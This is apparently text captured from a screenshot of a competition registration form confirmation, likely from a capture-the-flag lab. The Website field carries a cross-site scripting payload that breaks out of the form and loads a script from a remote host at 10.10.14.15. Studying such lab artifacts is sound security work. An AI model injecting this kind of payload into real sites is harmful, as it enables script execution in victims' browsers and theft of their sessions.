 Competition registration - Sea
Form submitted successfully!
Name:
0x7377
Email:
0x7377@bokchee.com
Age:
3
Country:
bokchee
Website:
p?page=loginURL?"></form><script+src="http://10.10.14.15:8000/xss.js"></script><form+action="
Submit